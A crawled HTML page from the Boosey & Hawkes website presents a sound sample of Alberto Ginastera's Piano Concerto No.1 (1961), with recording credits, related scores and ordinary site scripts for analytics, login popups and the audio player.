

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audio-clip/Alberto-Ginastera-Piano-Concerto-No-1-1961/10431
body_size: 8164
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sound Samples: Alberto Ginastera - **Piano Concerto No.1** (1961)</title>
    <meta name="description" content="Listen to Alberto Ginastera: **Piano Concerto No.1** (1961) for piano and orchestra -  IV. Toccata concertata (opening)" />
    <meta name="keywords" content="Sound Samples Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/audio-clip/Alberto-Ginastera-Piano-Concerto-No-1-1961/10431" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Alberto Ginastera: &lt;strong&gt;Piano Concerto No.1&lt;/strong&gt; (1961)" /><meta property="og:type" content="music.song" /><meta property="og:image" content="https://www.boosey.com/images/print/GinasteraPianoConcerti1_2555283.jpg" /><meta property="og:url" content="https://www.boosey.com/audio-clip/Piano-Concerto-No-1-1961/10431" /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=10431";
                    var basePath = "/audiovisual/sample_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/sample">Sound Samples</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                


<div class="container container--flex container--flex-medium container--with-border-sides">
    <div class="block block--2 block--border-right block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title page-header__avtitle"><strong>Piano Concerto No.1</strong> (1961)</h1>
            <div class="page-header__composer">Alberto Ginastera</div>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/print/GinasteraPianoConcerti1_2555283.jpg","playlist":[{"file":"/AVContent/Audio/Publishing/mp3/ginastera3.mp3","image":"/images/print/GinasteraPianoConcerti1_2555283.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
        <p>Plays: 13456</p>

        <p>for piano and orchestra</p>

        <p><EM>IV. Toccata concertata (opening)</EM></p>

        <p>Duration:   02&nbsp;mins  37&nbsp;secs <br />
</p>
        <p>Dora De Marinis / Slovak Radio Symphony Orchestra / Julio Malaval<BR>(p) and © 2001 HNH International Ltd<BR>Naxos 8.555283</p>
<P></P>
<P><A href="http://www.amazon.co.uk/exec/obidos/ASIN/B00005A7KB/boosehawke-21" target="_new window">To purchase this CD from Amazon, click here now.</A></P>
<P>&nbsp;


            <p><a href="http://www.naxos.com" target="_blank">http://www.naxos.com</a></p>



Further Information on this Work:                <ul>
                        <li><a href="/cr/music/Alberto-Ginastera-Piano-Concerto-No-1/5963">Piano Concerto No.1</a></li>
                </ul>

        Any reproduction, publication, further distribution or public exhibition of audio materials provided at this site, in whole or in part, is strictly prohibited.

    </div>

    <div class="block block--light">
                <header class="block__header">
            <h2>Buy Related Products</h2>
        </header>
        <ul class="list list--rows related-products">
                <li class="list-item">
                    <a href="/purchase-music/Alberto-Ginastera-Piano-Concerto-1-Op28/5963/318">
                        <div class="generic-list">
                            <div class="generic-list-left">
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Alberto Ginastera</div>
                            <div class="-generic-list-text2">Piano Concerto 1 Op28 2 Pianos, 4 Hands</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Alberto-Ginastera-Piano-Concerto-1-Op28-Study-Score-Hawkes-Pocket-Score-1068/5963/239">
                        <div class="generic-list">
                            <div class="generic-list-left">
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Alberto Ginastera</div>
                            <div class="-generic-list-text2">Piano Concerto 1 Op28 (Study Score - Hawkes Pocket Score 1068) Piano Concerto 1 Op28 (Study Score - Hawkes Pocket Score 1068)</div>
                        </div>
                    </a>
                </li>
        </ul>

            <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/_hold-my-tongue_-2019/101584"><img class="generic-list-image" src="/images/print/$_100x100_4$_STICKLIP album cover.jpg" alt="_hold my tongue_ (2019)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/_hold-my-tongue_-2019/101584"><em>hold my tongue</em> (2019)</a></div>
                <div>        <div class="generic-list-text2">David T. Little</div>
            <div class="generic-list-text3">Plays: 6351</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/La-joie-de-la-souffrance-2016-17/101530"><img class="generic-list-image" src="/images/print/$_100x100_4$_Chen_Souffrance400.jpg" alt="**La joie de la souffrance** (2016-17)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/La-joie-de-la-souffrance-2016-17/101530"><strong>La joie de la souffrance</strong> (2016-17)</a></div>
                <div>        <div class="generic-list-text2">Qigang Chen</div>
            <div class="generic-list-text3">Plays: 9002</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Saxophone-Concerto-2017/101505"><img class="generic-list-image" src="/images/print/$_100x100_4$_MacMillan_SaxophoneConcerto400.jpg" alt="Saxophone Concerto (2017)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Saxophone-Concerto-2017/101505">Saxophone Concerto (2017)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">Plays: 8894</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Alterations-on-the-Istrian-Folk-Anthem-2022/101781"><img class="generic-list-image" src="/images/print/$_100x100_4$_Istrian Rhapsody_Fontcover Physical and Digital.jpg" alt="**Alterations on the Istrian Folk Anthem** (2022)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Alterations-on-the-Istrian-Folk-Anthem-2022/101781"><strong>Alterations on the Istrian Folk Anthem</strong> (2022)</a></div>
                <div>        <div class="generic-list-text2">Dejan Lazic</div>
            <div class="generic-list-text3">Plays: 6557</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Chiaroscuro__-2020/101687"><img class="generic-list-image" src="/images/print/$_100x100_4$_RedelChiaroscuroCDWeb_400.jpg" alt="__Chiaroscuro__ (2020)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Chiaroscuro__-2020/101687"><strong>Chiaroscuro</strong> (2020)</a></div>
                <div>        <div class="generic-list-text2">Martin Christoph Redel</div>
            <div class="generic-list-text3">Plays: 5259</div>
</div>
            </div>
        </div>
    </li>
    </ul>

    </div>
</div>



                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>